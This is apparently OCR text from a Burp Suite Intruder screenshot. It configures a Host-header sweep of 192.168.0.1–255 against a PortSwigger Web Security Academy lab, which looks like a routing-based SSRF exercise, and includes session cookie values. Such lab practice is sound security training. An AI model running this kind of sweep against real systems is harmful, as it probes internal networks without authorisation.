 1
2
3 ×
+
Sniper attack
Start attack
Target
https://0adc0019045f23228279ac04008500b4.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET / HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=38g5oFpqNMjxl2pRfeRNtMY98QMgvdNI; _lab=
46%7cMCwCFBAvYnB1LjAyq6trEwEGZC69jYP1AhRwM3DbzGIoyMGNg%2bxZrxsXxiDYVgE1IKOzrR0PSah%2b5w3AcIT4SbZnnsXkMFO%2fgiwODiOUVPP2bBLxAqKHWnxPEqXiZdDUcMlkNepWeKwC70kZ9BW
YtTnFijuJ9t5JDSzed4fRUPLgNCs%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
§ Payloads
Resource pool
Settings